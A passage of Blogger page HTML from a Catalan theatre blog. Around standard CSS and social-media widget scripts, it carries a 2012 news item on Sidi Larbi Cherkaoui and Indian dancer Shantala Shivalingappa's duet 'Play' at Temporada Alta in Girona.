  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sidi Larbi Cherkaoui juga amb la dansa índia
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-11-22T18:04:00+01:00'>18:04</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Dansa' rel='tag'>Dansa</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Temporada%20Alta' rel='tag'>Temporada Alta</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6868304808233698250' itemprop='articleBody'>
<meta content='     Font: Laura Serra (ara.cat)   Cada nou espectacle del ballarí i coreògraf belgomarroquí Sidi Larbi Cherkaoui és un esdeveniment. En els...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s1600/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg" width="400" /></a></div>
<br />
<br />
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Font: Laura Serra (ara.cat)</i></b></span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Cada nou espectacle del ballarí i coreògraf belgomarroquí Sidi Larbi Cherkaoui és un esdeveniment. En els últims anys l'hem vist al costat de la&nbsp;<i>bailaora</i>&nbsp;María Pagés a&nbsp;<i>Dunas</i>, amb els Monjos Shaolin a&nbsp;<i>Sutra</i>&nbsp;i amb la seva companyia a&nbsp;<i>Babel (words)</i>, però també ha treballat amb l'univers manga a&nbsp;<i>TeZukA</i>&nbsp;i ha coreografiat la pel&#183;lícula&nbsp;<i>Anna Karenina&nbsp;</i>de Joe Wright, que podria sonar a Oscar. A Temporada Alta estrena divendres, al Teatre Municipal de Girona, un espectacle a duo amb la ballarina índia Shantala Shivalingappa,&nbsp;<i>Play</i>. "Sempre treballo amb el que m'agrada i amb qui em sento còmode. I m'atreuen moltes coses! No tinc por de provar res. Això em manté viu i connectat al món", es justifica Cherkaoui.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ell i Shantala es van conèixer sota l'empara de Pina Bausch el 2004, el 2008 van ballar junts i, ja convertits en amics de l'ànima, el 2010 van crear aquest muntatge que han interpretat en diferents llocs del món. "Teníem la idea de jugar. És com una competició entre ella i jo, un repte. Ens empenyem a zones incòmodes", diu Sidi Larbi. D'aquí ve el títol,&nbsp;<i>Play</i>, que en anglès tant es pot referir a interpretar personatges com a tocar instruments o jugar als escacs. La dansa kuchipudi, de la qual Shantala és experta, està lligada a les històries dels déus hindús i és interpretada sovint per personatges en cerimònies religioses, però sempre a través del moviment. No han construït un espectacle narratiu. "El que tenim en comú és que tant ella com jo fem molts moviments amb les mans per expressar-nos. Teníem ganes de jugar amb les mans, però no és fàcil, perquè en els jocs hi ha moltes normes", apunta el coreògraf. El resultat és una obra sensible, brillant, alegre, amable.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">"Quan es parla de l'estil, sembla que has de ser diferent dels altres. I en canvi jo vull que el meu estil estigui connectat amb el dels altres. Sé que ballo d'una manera, sobretot en els últims anys, en què m'he concentrat en la fluïdesa del moviment, que m'identifica. Jo sempre seré qui sóc, i no crec que em perdi per parlar altres llenguatges. No m'importa que Shantala sigui una ballarina índia o María Pagés una&nbsp;<i>bailaora</i>, m'importen elles. Potser les categories ajuden el públic, però de vegades això et fa hostatge de la tradició. I treballar junts ajuda a alliberar-nos dels clixés".</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Dansa?max-results=5' rel='tag nofollow'># Dansa</a>
<a href='https://www.butaquesisomnis.com/search/label/espacios?max-results=5' rel='tag nofollow'># espacios</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html&title=Sidi Larbi Cherkaoui juga amb la dansa índia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html&title=Sidi Larbi Cherkaoui juga amb la dansa índia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html&title=Sidi Larbi Cherkaoui juga amb la dansa índia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg&description=     Font: Laura Serra (ara.cat)   Cada nou espectacle del ballarí i coreògraf belgomarroquí Sidi Larbi Cherkaoui és un esdeveniment. En els...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html&title=Sidi Larbi Cherkaoui juga amb la dansa índia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Temporada Alta
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-11-22T18:04:00+01:00'>18:04</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/6868304808233698250' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=6868304808233698250&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=6868304808233698250&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=6868304808233698250&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=6868304808233698250&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=6868304808233698250&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=6868304808233698250&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Dansa' rel='tag'>Dansa</a>,
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>,
<a href='https://www.butaquesisomnis.com/search/label/Temporada%20Alta' rel='tag'>Temporada Alta</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=6868304808233698250&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2012/11/el-ballet-del-teatre-nacional-de-praga.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2012/11/el-baro-devel-volara-mes-alt-amb-la.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/6868304808233698250/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>
